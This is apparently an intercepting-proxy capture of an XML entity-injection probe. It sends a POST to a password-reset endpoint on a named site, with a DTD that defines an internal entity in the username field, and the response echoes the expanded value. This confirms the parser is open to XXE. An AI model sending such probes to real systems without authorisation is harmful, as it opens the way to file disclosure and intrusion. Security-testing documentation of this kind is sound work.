 Request
Raw Params Headers Hex XML
POST /forgotpw HTTP/1.1
Accept: text/plain, */*; q=0.01
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Referer: karansu.com/log/index.html
Accept-Language: tr
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; LCJB;
rv:11.0) like Gecko
Host: karansu.com/log/index.html
Content-Length: 98
DNT: 1
Pragma: no-cache
Connection: close
<!DOCTYPE Deneme [
<!ENTITY deneme " karatay">]>
<forgot><username>&deneme;</username></forgot>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Wed,23.11.2020 15:06:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 9
Connection: close
karatay